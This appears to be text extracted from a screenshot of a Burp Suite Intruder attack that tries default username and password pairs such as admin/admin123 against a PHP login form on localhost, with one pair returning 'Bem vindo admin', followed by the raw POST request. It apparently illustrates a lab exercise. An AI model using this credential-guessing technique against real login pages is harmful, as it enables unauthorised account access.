 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Redir... Timeout Length -8\r\n\r\n
0 200 0 482 <form action="" me...
1 admin admin 200 0 482 <form action="" me...
2 admin123 admin 200 0 482 <form action="" me...
3 admin admin123 200 1 293 Bem vindo admin
4 admin123 admin123 200 0 482 <form action="" me...
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /loginPOST.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/loginPOST.php
Cookie: PHPSESSID=5us3ih12qk38k75f2mioqle4j5
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
login=admin&senha=admin123&Enviar=Enviar
? < + > Type a search term 0 matches
Finished